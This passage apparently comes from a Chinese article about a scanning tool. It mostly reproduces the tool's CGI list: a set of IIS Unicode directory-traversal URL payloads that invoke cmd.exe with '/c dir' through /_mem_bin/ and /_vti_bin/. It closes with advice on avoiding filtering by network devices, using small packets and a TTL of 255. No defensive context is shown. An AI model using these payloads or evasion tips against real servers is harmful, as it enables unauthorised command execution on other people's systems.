 CGI列表维护
文件名: .\dat\cgi.lst 浏览 排序
[IIS-UNICODE]
/_mem_bin/..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%9c..%c1%9c..%c1%9c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%9f../..%c1%9f../..%c1%9f../winnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c0%2f..%c0%2f..%c0%2fwinnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c0%af..%c0%af..%c0%afwinnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c1%1c..%c1%1c..%c1%1cwinnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c1%9c..%c1%9c..%c1%9cwinnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%2f../winnt/system32/cmd.exe?/c+dir
重新载入 2.去除重复项 3.保存列表
图 4
为了不被网络设备过滤掉，所以不发送大数据包。
为了能够让我们的数据包达到目标，我们设置TTL 值为255。